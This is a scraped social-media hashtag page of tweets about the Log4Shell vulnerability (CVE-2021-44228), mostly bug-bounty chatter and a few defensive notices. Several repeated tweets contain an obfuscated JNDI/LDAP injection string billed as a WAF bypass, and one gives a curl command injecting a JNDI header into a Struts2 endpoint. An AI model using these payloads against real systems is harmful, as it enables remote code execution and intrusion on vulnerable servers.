
#log4jrce Suchergebnisse
One of the best cheatsheet I got ❤️ Thanks @therceman #log4j #log4jRCE #log4jshell #hacking #cybersecurity #Hackers #CyberAttack #SecurityBreach

My First #log4jrce on @Hacker0x01 😍😍😍 Log4j CVE-2021-44228 #bugbountytips #BugBounty #hackers #Log4Shell

Found a bypass working for a few WAF ${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//your.burpcollaborator.net/a} Enjoy bounty season with #log4j #Log4Shell #log4jRCE #bugbountytip

. @BountyOverflow Found a bypass working for a few WAF ${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//your.burpcollaborator.net/a} Enjoy bounty season with #log4j #Log4Shell #log4jRCE #bugbountytip credits: @BountyOverflow

Lesson Forty One: The Communa Portuum has always been kept more in spirit then fact - most egregiously by the Lords Court themselves ..To this day it is a wise Master who ships an air gapped safety copy on their person at all times - YAN #log4j2 #log4jRCE #Hackers

El chuletón del menú #Log4j de todo el mes, ahora actualizado al punto 2022 para mayor trazabilidad #log4j2 .No se descartan cambios próximos #log4jrce

Finally I have also got bounty of #Log4Shell . After so many dupes One got accepted. Tip: Checked almost 250+ programs of bugcrowd & got only 4 original reports. So be patient & do hard work, you will definitely get reward. #log4jRCE #bugbounty

Log4J want to wish you a Merry Christmas...we have 3 days to avoid that 💪🦾🦾 #log4j #log4jRCE #log4jshell #java #developers




Attempts to exploit #log4jRCE #log4j vulnerability @CVUTFEL detected and dropped by our campus firewalls. Secure your systems.
@NinadMishra5: . @BountyOverflow Found a bypass working for a few WAF ${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//your.burpcollaborator.net/a} Enjoy bounty season with #log4j #Log4Shell #log4jRCE #bugbountytip credits: @BountyOverflow …
. @BountyOverflow Found a bypass working for a few WAF ${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//your.burpcollaborator.net/a} Enjoy bounty season with #log4j #Log4Shell #log4jRCE #bugbountytip credits: @BountyOverflow



Benutzt ihr #log4j? Das Framework ist derzeit anfällig für die Sicherheitslücke #log4jrce 🔓. Wie diese erkannt und vor allem geschlossen werden kann, erfahrt ihr von unseren IT-Sicherheitsexperten: splk.it/3q3GaHj #log4shell

𝗔𝗹𝗹 𝘆𝗼𝘂 𝗻𝗲𝗲𝗱 𝘁𝗼 𝗸𝗻𝗼𝘄 𝗮𝗯𝗼𝘂𝘁 𝗟𝗼𝗴𝟰𝗷 𝗥𝗖𝗘 𝟬-𝗱𝗮𝘆 (𝗲𝘅𝗽𝗹𝗼𝗶𝘁𝗲𝗱 𝗶𝗻 𝘄𝗶𝗹𝗱) #log4j #log4jrce #vulnerability #vulnerabilitymanagement #cybersecurity #security #informationsecurity

One of the best cheatsheet I got ❤️ Thanks @therceman #log4j #log4jRCE #log4jshell #hacking #cybersecurity #Hackers #CyberAttack #SecurityBreach


Found a bypass working for a few WAF ${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-l}dap${env:NaN:-:}//your.burpcollaborator.net/a} Enjoy bounty season with #log4j #Log4Shell #log4jRCE #bugbountytip

My First #log4jrce on @Hacker0x01 😍😍😍 Log4j CVE-2021-44228 #bugbountytips #BugBounty #hackers #Log4Shell

Lesson Forty One: The Communa Portuum has always been kept more in spirit then fact - most egregiously by the Lords Court themselves ..To this day it is a wise Master who ships an air gapped safety copy on their person at all times - YAN #log4j2 #log4jRCE #Hackers



If you have a Struts2 target, you can try to find if its vulnerable to #Log4Shell curl -vv -H "If-Modified-Since: \${jndi:ldap://localhost:80/abc}" http://localhost:8080/struts2-showcase/struts/utils.js #bugbountytips #log4jRCE #bugbounty #infosec #cybersecurity #redteam 1/n
Something went wrong.
Something went wrong.
United States Trends
- 1. Cyber Monday 46.8K posts
- 2. Adam Thielen 2,068 posts
- 3. TOP CALL 11.6K posts
- 4. #IDontWantToOverreactBUT 1,414 posts
- 5. #Fivepillarstoken 1,626 posts
- 6. Alina Habba 28.9K posts
- 7. Shakur 5,444 posts
- 8. #Rashmer 18.5K posts
- 9. #GivingTuesday 2,805 posts
- 10. Shopify 4,845 posts
- 11. GreetEat Corp. N/A
- 12. $MSTR 16.8K posts
- 13. John Butler N/A
- 14. Check Analyze N/A
- 15. Token Signal 3,516 posts
- 16. #MondayMotivation 10.3K posts
- 17. Melania Trump 36.9K posts
- 18. Market Focus 2,887 posts
- 19. Hartline 2,641 posts
- 20. Mainz Biomed N/A